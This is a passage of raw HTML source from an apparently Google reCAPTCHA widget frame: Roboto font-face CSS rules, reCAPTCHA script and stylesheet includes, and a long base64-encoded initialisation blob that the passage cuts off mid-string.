U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qvDs1Dbaz_h5kWRcUm2nig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qvDs1Dbaz_h5kWRcUm2nig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qvDs1Dbaz_h5kWRcUm2nig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22UQbCq8K+VHnDp1guR8KLU8Ojw6MEw458GjF3wq9Pw689bcOSD8Kpwq9SCsO9w7/CpsK9LTRkw75lw5PDlDN3w6fDscK0HQLDqsKGw44EPcOtHMKFwp3DlcOeCMOiVSxYwr4oLsO1fsKqw5rDqwR9wohnMSZJwqnDrcKHIsOJwqYYw5TDlsOjwp/CixdcL8KgfcOVPhHDqlvCrsOAwpvDs8Klwr7Ds8OmGH5JwrRnRAhuWsOpQCbChcO1d8KuUsKLw5nCunLDiTcIwoZ0w6JSwrzDuUV4DsOewqfDsUtIw5hjAMK6wpDCnsOgw6ZvEMKmNA9uwrvDqcKlTcK/[base64]/ESFYXsKGSBbDkcO7w6/Ct8KOwrbDksOVwo7CqyvCnsOWPjLCrSgtBkdiwpvDlcOUGcKsGMKhClvDsMKCw6E1WMKuBnVrWcKFX8KnQDPCvXDDjsO6wovDncO9bcOgwp7DvMK7w4rDh0ISw5Ydw7Y3PW44WgRZwrXDun7CgHLCiCbDvD/DkF3DrCXDkcOqw4IPEXLCgWJpFsOmwpc6wozDqcK/wo0Fw7sbA8O4IcKCwp19GsKQwofCucKpw6New6Vqw7kMwohRFMO7woxUHzrCl0c9w7bDgBzCisO+wosqGGTCoiZOwoV0wqMfMsO1cMOswqQfw4Zew5Z+wp5Cd0zDtCbCuSHDvFVEw4/[base64]/w5DCjxYgw57CocOQwqrDicOCwrDCpsKUIcKMLMKmV28bQsOBO8K4JMK8w7UTwoRjQhI7b8KUw7UZbcOmw6vDhcOMw7UkFivCt8OuDsOzwqzDjXfDhDoHwqskwrRKwrQhJ8OtacKiw7o3an/Dp3rCpWrClcOYRSdubiEDw7vDkkN6IcK9wo5EwrYVwoHDjk/DocOIM8KKfsKLO8OQwrYzwpgJTF8GPEhBwoEYw7YPw6M3UzXDkcKmesOdw4hSwqzCrcKlw6PCj0hUwqzCjMKXOMKkwofCmcKvBUTCv0DDuMKrwpXDrsKabsOFASjCvcKJwp7DkiDCocOvPS/ClMKLfHk4w7E8w5DCkTfDnEDDq8Kfw6s2BlrDmH/DnsO+S8O2bsOBFMO1cyjDqlJOwoZzScO4FCRrcjJPwqHCncKYHS/Dt8O/w7nDucOEd3IXeWnDh8OCSMOjaxceW09lwqHCqjFYw4/DlMO8KwYKw77Ct8O8woAzw7oJw6XCrWhMwrUgODpsw5zCpcK5wrfChE3DoDt9XcKAIMOPwqDDisOmw5A1En1eTDk/c8OZYcKGOcO5C1nCr8OTbcOjdcK2wpbDsTfCtCYVRW0ww6DDg8OLSwXCscOyFnjCn8KVdirDiCPDjnfDmS7CmMKgw754wrrCo3tPSE3DtcOecsO8wrlkZULClsOnGyYfwrcdEQgsIhYbw7/[base64]/w5bCisO/w7laDMKcNjInw5pIwpfCtHzCr8KEwoNsw6DDrMK5IMOhXcK2M1J1wppQcBjCkcKoX3ttw73DpcKudMKsfwvCi1bDvjsZfsO1fsOZdsK9K8OFDcKSDMKIw7XDkQjDsF/[base64]/CkmPDsMOEZcK5woZTwrnDi8K0wpgxwojCuMKSw5x6w5ZAwrXDusO1w6nCphbDmD7ChMO+XhrCnMKvG8OGwpfCkG7DnsKuw4JbWcKyw488KcO/WcKOwqQ0EcKiw4PDm8OUWh7Ci13DlHAJwoYKfn5mBjrDuVHCrMOePQ13w60pwpVYw5XDq8KWw4YsPsKqw4xnwrRIwr/ClwHDhVjClsKOw5fDmn3CoMOewr7CiyPCvMOtYcKFHSvCsw/Cp0LDhMOCDlptwqjDm8Ofw4B5exxtwpzDs1TDvsKJVyvCksOgw4LCgMKYwqvCvMKtwp0GwoXCiWHCoA/CiHLDlMKqGTrDgsKHBMOYc8OSPn9Qw7HDjWjDjwsiw6LCgsOUwop5C8KOGSl/BMK6w7MgwpnCs8OzJMKlVDhew7DDlE3DvnA2AgTDvsOtwrhaw7NkwprCg3HCmsOHb8OgwrEODsOVOsKkw4bDg2ccEMO9RR/ClC3Dq2w8RsKzwrXCrk93ZcOAwphPMcKBGBbCpcOcJ8KqTMK5TybCvMKlLMOsByIqTULDp8K4DsKzwrhxCUhow7YNRcKHw6LDpcO0FcKAwqZBSlLDr0rDhA9dN8KGIMOSw5bDtz7DqMKRCcO7CGTDocOGB0MnODDCnnPCn8Ovw7bCth7DmUdCw5RfVyMJK3VDccKawo/[base64]/[base64]/wpPDs8OXw452w4Ybw4LCn2LDkzpdKsOVwonCv8KjAj8mfsKQw7ZzwqvCpwnCh8KiE15JwoRhwrxIZsOdaQpLPMK4W8K8wqDCgEJkw65/wo3DkTlFwoIywr7DhMK3WsOSw5HDuic/w45pExgcw4fDn8K+w6/DmsKVZ2zDh0TDjsKJZgNrAUXDgsOBKcOUdE5xABhpDG3DicKOAUcHUXFUwoLCuzvCpsKywolLw6TCrBsjwpFIw5N0QUnCssO4I8Ouw7zCusKSL8K9YcOUCUhVJyo4CBBZw63CiHTClwUPIFbDpMO/DkLDs8KkYWnClSQHScKLFwjDh8KMwofDqkMSYcK0TsOFwrg/[base64]/CgDXDky1Sw5MdwofCkMOcwo0IMl3DksOawoXDljZ2w6jDh8KCGsKgw7bCuxXDgMOEw4DCqsKdwoTDrcOYw7HDp3vDnMOXw49kYTBhwpvCt8OHw4rCk1YaFQrDuCRsHcOic8Osw5zCi8KPwr0Lw7h/K8O0XRXCuB3DiHXCg8K2GsOmw4lgKsOFc8Ojwr7Ct8OFGMOJZ8K3w7fCuE8bDsKvZgLCnWzDilDDg28Bw5U0I1rDicKDwo/[base64]/w6zCn8OjwoU9L3DDsMOWw6rCm8KAXcK0I3jDrHNHw482w4nDjcKzwoHCucOMecOmw6U1wpANwozDpMOwPkBhal53wqVywo4swq/[base64]/DrmPCksOAwqjDrsOYYwcjw47CoADCncO0RG7DrcOLJMOwwqvCjCDCjcO5OMOtHUPDlWhmwoHDm8KjYcOUwqzCm8Odw7nDj047w7rCl2IwwqMUw7RAwpLCs8KoNWDDqAt/WTpUbhNJG8OlwpMXFcOUw6psw4PDrMKhP8KJwq1wDHoew7Z4ZhwWw7caDcO4OToywr3DqsKVwrtoWMOxfsKkw5jCgcKbwqJ+wq/ClsO9I8Ohwr3Ds1vCtxI/NsOTPyPCtSHCm2wgG27Cm8KRwrdJw6V+VcOWbTfCi8Oxw6PDusOlB2TCssOOwp9+wpF2Mn90H8KlVyh7w6rCgcORUwoPR31dLsKbUsKrPwzCrz8+W8K5GsOubEAiw63DnsKfScOww7ZDU0jDmjwgV0fDp8O1wr7DoTnCmwDDvE/CucOCFBZWV8KPSwNSwpMDwp3DocOhIcKVJ8KKKgdywqTCoXsmJMKLwp7CusKlNcOGw67Cl8KKTHs9NsKHG8OswrTCsVrDtMKyV0XCs8OkRi/[base64]/w6DCm8KpfmYnw47Dhi7DvFbDs8O/B8OpGwdJw53DuQLDiT7DtBxrw7dJFMKFw6jChjsaw7ZGwrItGMO+wrgoQhfDsAXCjsKjwo5zBMKow6J7w4Vmwr1jw5VYwpkZw4LCtcKxLELCs15aw7EqwpHDq1rCl3xww7NIwoIgw7YywqLDriRnRcK7QMOtw4HCisO1w41Jw7/DpMOPwp3DrSQMwrMSwrzDnRrCgCzDlFzDrFbCtcOAw4/Ch8OdS3RtwrEFwoHCnm7CrsO7wq7DsC1aOm/DmsONbkguNcKoTgIhwqbDpA7CksKCNnLCocO4MMKJw5PCl8K/[base64]/woDCvxQfT8KdIsKKw4zCm8O6EXwzw6/Dn0bCujDCmyk5R0FmTRPDgcKoRFcNw5DDs1jCnWDDq8Kgwr7CicO3Qz3DilbCkjFSEWzCnUfCsiDCjsOQTB/[base64]/[base64]/ChcOMQcOaO8OkNwXCsWIBPcKbw6vCgcOswrVvw7zCv8K4PMOPM3JlWsK7FC1wTlXCt8Kkw7czwpHDnQTDqcKiecO0w58BQsKEw4nClsK+fyjDl3PCm8KaaMKKw6HCiAfChA4wBMKeNcOMw4TDrTrDlsOEwp/CqMKqw5gRGgLDhcKbAFV5S8KPwrNOw6MawrDDpHN4w6J5wpjCqQJqSzs6KUbCrMOUIMKldAogw79IS8KWwrsgQ8OzwrMNw6zCkCQ4RcOZDGJmEMO6QlLCgVvCn8OpSA3DiSkgwr1+QTMDw6PCmg/ClHRxDFQCw47CjGlow60hwr9/wqZ2fsKzw63Dt2HDsMO7w7fDlMOCwoVkI8OHwrcOw6IMw5EGYcO4OMO0w7jDu8KMwqjDjmrCqMKnw5XDt8KCwrxFXntKwqzCo1XClsKjUlclbMOdY1Rvw7zDhcKrwoXClhsHwoUew4MzwoPDvsKmFmwZw5/DiMOXQsOdw5VZByDCpcOnNS4Tw7VvQcKrwo3DjjrCi1DCkcOtN3bDhcKjw4fDucO2aEvCncOsw4UcemjCicK5wph+wqXCiHFfa33DgijCg8KIfQjDmcOZNENBYcOuacKYeMOawosCwq/Cn3Jue8K7QsKjXMObF8OmBjDChE/DvVDChMKQfcOcPcKawqd5fMKqKMO8wogmw58dFWs9WMOpT3TCs8KGwrLDgsK6w4DDocK2CsKSXMKRQ8OhAcKRwpZKwozDiQrCnnsqeU/CosOVZ13Dh3ECSFjCkXY/wo5PEsKDbhXCugtJwrolwo7CnxzDvcOLw65kw7gNw7UeXxbDmsOXw4dlB0MZwrTCtzXDocOPJMOsdcOvwrDCpihWIQFmcj3CqFnDhybDr0LDnVIzPRcebMKhJ3nCnX/Cq2XDp8KZw7fDm8O4DMKHw6cWMMOoAMOVwo/Cqn/[base64]/CkMOOw45lwrvCmcKxw6LDhMODA2N3w5tfBsOFwo/DjAnCv8Ofw4Ilw5t/[base64]/Du8OeOsKOwonDs2FUbcKfwolKLsOeMAjDoysZEFMgHHPClsOAw6PDlcKMwpjDpMOqBsOHRxERwqfClmdUw4xtHsKROGvDnMKqw4zDmcOcw4/Cr8OVEsKpWMOSw4XCli7CrsK2wqxRQmhywp/[base64]/wrvDo8KYRcKqfUgvMcObwrnDvC/[base64]/Dn3zDlcOHY8OAZBvDonkfwrl9wrVzR8OmwoLCowg5wqUIFnROwoXCi0rDv8OMQ8Kpw4DDgD82fjDDn3xpZ1HDhHdKw744ZcOLwr5KQcKdwpE1wpQ+GMKiMMKqw7XDi8KCwrAXZF/DjkTCs0EVXHodw6sXwq3Cj8OEwqc4e8O4wpDDryXCt2rClGHCpsOqwrFeworCmcOkQcOgNMKMwrx5w70fEEvCs8Kkwp3CmcOWMGTDuMO7woTDjBlIw6QLw6R/w4Z7BCtrwoHDqsOSUwhFwpxTKiUDLMOSWMKow7QWRTDDk8OAcCfDoX4bcMOmDFXDisO4HMKbCyY/GxHDqcK9ZSdLwq/ClFfCpMOdeFjDk8KFLS1aw6Nsw4wRw7QBwoA1YsOBcmTDtcK9Z8OKJ1cYw4zDqwrDj8O6w7cFw4EcIsO/[base64]/w6xQw4BCw5RHB0EuayrCqF82wobDg8KOZjbDmSDDqcOewo5GwrPDn03Dl8OiTsKBHkUXXMO+SMKpOA/DnEzDk3xbTcK7w7rDqMKuwpXDtA/DtcKkw5fDp0TCri9Nw7kiw78Wwrw3w5XDrcK5w6rDmsO1wo4ubhIoJVLCl8OAwo8ne8KlTzQJw5sxw73DvcOwwoUEw5cHwofCssOXwoHCmMOZw6Z4P03DlRXChREVwos2wr1ywpXDpBkVw64xd8O9CMOtwqDCtiJrcsKcJMOlwqRow6h/w5o2wrvDrV0Cw7B2bxUYIcK1VMONwprDun8Ka8OsE0FtDjx7Khkfw4DCqsKqw79Rw6NDQG4hGMKrwrBOw60qwqrCgSthw6/CtzoTwo/CoBYOWC0QKFkoYj0Vw483fMOsSsK3UADDgFjCn8KQw5E7dCrDomhOwp3CgcKDwrfDm8KMw6fDt8Ozw6kiw5/CojzCncKxF8Ogwo1Qwot9w7UIXcOSZXTCpk5ewobDssO9FFnDuABSwp4eKMOmw6XDmn3CoMKDbVnDp8K7RHjDhsOEFDDCrWHDjFsgUMKsw6MBw6/DjnLCtsK0wrjCpsKdasOEwq5nwqTDr8OGwrpgw7zDrMKDNMODw7A8csOOW1ldw5PCmMKLwqEMDlHCvF3CpQIDfgdkw6HCgMO+wq/[base64]/[base64]/w48eGMKvwqQew5k5CcO7XhEqb3Y9dcO1SG5BW8Ouw40tTT/DmRzChAoASTkcw7DCkcKHTMKbw6c+LcKjwrYEXjrCsk7ClURew6ttw5LCkT3Dn8Ksw7/DtgnCvVbCkz4cPsODV8KiwpcIZFvDmcO3HcKswp3CjBEMw5PDqMKOf29cwqUvE8KGw6Vdw5zDlBLDt2vDo2jDmRgdw4xaZTnCqHLCh8Kaw6NQMxTDvsK7TjoawrnCn8Kmw7PDqzBhS8KEwqZzw6EFecOiMsOQf8Kbwrc/[base64]/CtMKCBsK6FxALw4DDg37DviTDtsOMw5PCvSp6ZsOGwr0qRsKzRFDCtUjCg8Ocw7tfwrLCtXHCnsKDGVRFw4TCm8OEOsOiR8OmwpjDmRDChEgFDHLDvMOpwqnDpsKZHXHCisOiwrbCtVh8X2/ClsOPIcKiC0XDjsO4O8OFH3HDi8OzA8KiRy/DhsK7LcO/w7Mvw796woLCtMOgP8KYw58qw7ZbaGjDsMORM8KIwq7CtcOwwrtPw7XDi8O/Ikw6wo3Dp8OdwpFbw5jDucKtw4M+wo7Cs2LDjV9rKjt/[base64]/[base64]/BFpowpRkw4rCi8KTw63Dtjwhw4zDrsOiw7TCshQHHyxLwpvDhXNVwoYLE8Klf8OsWgtVw47Dg8OmfgZral3CncKDdALDrMKZKglOJhpow4YED3nDj8K1PcK9wqF8woXDhsKfe1TCpWB/cQxRJ8KGw73DmkXCl8Oxw4kRbWdWwoBBBsKZQ8OxwqtFHUsebsOcwrMDKihnBSjCoD/[base64]/[base64]/Dr8KZJFDChzcvwqXDvw/DoG3Cq8KmwpsWwrDCmkjCiRpgBcOAw7DDnMO+OAPCnMO7wpoWw5rCpgvCmsKeUMOWwqnDgcK+wq1yB8KOFsKLw6LDgmHCgMOEwo3CmE3DgRYEUMOcZ8KvSMK0w4k7wrDCoggwFcOjwp3CpFkQI8OhworCocO8CMKYw4/DvsOsw4dpSF56wrcDKMKZw53DvjIQwqzDoGbDrhTDqMKCwp5NQ8Kcw4JVczIYw7DCtS1xSngRRcKRWMOucADCiG3DoX42BxlWw4/CiWMMAMKiCcOnSDDDiVxzF8KNwqkMaMOnwpxWZsOswrPCkVBQREF5QRYbCMOfw5nDrMKyG8KBw5dHwpzDv2XCt3VKw7/CmmTCi8KLwoYEwo3Dk03Ct2xcwqYmw6zDvSoowromw73CiE3CuClVcm9YTT10wo/CksKKA8KoeWJVZMO+wpnCn8OIw63DrsOSwrAuPw3DjjkJw4UsW8Odwr3CnE7Ch8Kbw6cLw5PCocKoYFvCmcKmw6vCo0UdCU3CpMK+wrtzIFwfc8OowpbDjcOoGndrwoLCrsOnw6XDqcKswocyW8OyaMOow5Y/[base64]/CkcOKw5HCqhhYe8KSfcOTKibCkCXCocKSwrI7HsO7w4cuFsOGw6Ndw7tBHcK8WlXDgRvDrcK7ADBKw7MsGnPCqEdtw5/Cm8OMQMONW8OIMcOZw5fDjMOHw4JCwp9PGSHDv0x4EmpNw6BCY8KuwpkqwpvDgAA7BsOTPz1kXcOdwqzDjSBNwphqL1DCshzCmAzCjm/[base64]/[base64]/Cg8Knw71AKsOKSC9XcELDpcOtwplJKlXCuMK2wqtORhA9wrRrKRnDiQvDuhQXw4jDrjDDo8KsAMOBw7Mow4oVUxMGQDMow6HCrSAQw47DpQrCnQ08dhnCtsOEVGrCkcOBR8O7woI9wofCjGpgwrsHw7Bcw6fCp8OYdUTCsMKiw7/DggzDncOVw4zDo8KoXcKJw7LDpCUVbsOEw4xNF2gUwqfCmzrDvXYUC1jCkibCv0h8BsOECzwvwpISw4Z+wqrChCHDuCfCucOgaFxgaMKsWTDDiFkXPl8Sw53Dq8OILRA5TsO4bsOjw5cHw7fCo8KEw4B2YyMxfgloCcOSNsKDW8OWFz3Dk3HDoEnCm0V4BzUbwpF/N3TDs0sBH8KKwrUpVMKow5ZmwoZyw4PCtMKzw6HDjRDDrGXCiRhNw7dawr3Dq8ONw7/[base64]/[base64]/Ds8O7DMKXw4vCnwLDsEXCscObw4jDpFRuTsOEw6/CrcOlQcOhwoFYwoPDmMO5RcK+RsO8wqjDs8OcPgg9wpo8KcKNOMO+w7vDuMOkFDRZb8KQccOew4wkwpHCu8OWCsKiKcKYI03DssKmwq4QRsKfPCZBPMOFw7t4w7QRUcOFGMOJw4J7woADw5bDvMKpQg/DosK5w60iDDTDgsOfD8O5blnChEnCtMKmNXE+XMO8NcKYJwIgfMOxLcOpfcKOBcOiFSApDmoFZMOtXABKYmXDtWZNwpp/DDoccMOJSD7Ctll4wqN+w4BdXkxFw7jCgMKgQGZcwq1yw7R/w67DvBrDv0nDlMKleSzCtU7CocOYBcKMw6IIfMKrIFnDuMKfw5jDkGfCqnXDtUIxwqTCs2fCrMOQfcO/ViNHMTPCtMKBwop7w7Umw7MRw5LDtMKHacKoVsKiwoxhMSQHVcOeZWoqwqEnG0oZwqs8woBOcykwCgZRwpTCqSrDhCvDlcO5wppjw7fCty/CmcOBQ2LCpktVwp3CsWRUaTPClAwXwrvDvl0awqHCg8Odw7PDrDnDvDrCqlB/XEdrw5/CuGUGw4TCr8K8wozDsgB9wpI5RVbChQNcw6TDvMOsdwfCqcOCWhzCuSjCusOTw6rCnsKzw7HDpMOsbTPCjsKqCnYxKMKDw7fDqTIeHkcdMcKYGMOkbXrDln3CtsOXZTDCmsKqb8OzdcKUwqc8I8O8esOhJCNSO8O0wqtAcm/CosOMEMOUSMO9V2XDscOuw7bCl8OPPCTDow13w6gmwrDDh8Kkw5EMwpZVw6XDkMOxwoEWwrk4wpEUwrHDmMOZwrvCnhfCo8KlfDvDvEbDoyrDvD3CgcOZBcOkBMOpw6vCkMKGSTnChcOKw5oxTE/ChcOjZMKjJcOzSMOuSGDCpRHDqSnDtDcMCEM3WHYCw54Fw6XChyTDn8KPXGgOFSTDmMKFw7EEw5ocaT/Cu8OvwrPDsMOCw7/CrzbDuMOdw4EMwpbDgsKmw4pGAXnDhMKnSsK2NsK4acKVFsK1ecKpIhl5TQHCjH/CsMOEYEDCocKJw5jCn8Oxw7rChxHCkgQaw4HCvkAoUgXCqGR+w4PCjXjCkTxbZi7DqjR1W8Kqw5Zke3rDucKjNMKjwpzDksKtwr3Cr8OVwpAEwoZcwp/DqSQxEXwuJsK0woROw5Eewp8swrTCqMOLGsKbFsOdUVkwYXIQw6hFKsKsF8OjU8OFw4J